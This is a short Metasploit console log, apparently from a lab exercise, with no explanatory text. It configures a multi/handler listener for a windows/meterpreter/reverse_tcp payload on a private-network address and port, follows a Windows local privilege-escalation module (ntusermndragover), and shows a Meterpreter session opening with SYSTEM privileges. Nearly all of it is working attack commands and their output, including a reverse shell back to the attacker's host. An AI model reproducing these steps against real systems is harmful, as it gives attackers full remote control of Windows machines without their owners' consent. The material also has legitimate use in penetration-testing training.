 msf6 exploit(windows/local/ntusermndragover) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > set lhost 192.168.10.20
lhost => 192.168.10.20
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:6666
[*] Sending stage (175686 bytes) to 192.168.10.150
[*] Meterpreter session 2 opened (192.168.10.20:6666 -> 192.168.10.150:49166) at 2023-03-16 11:07:18 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >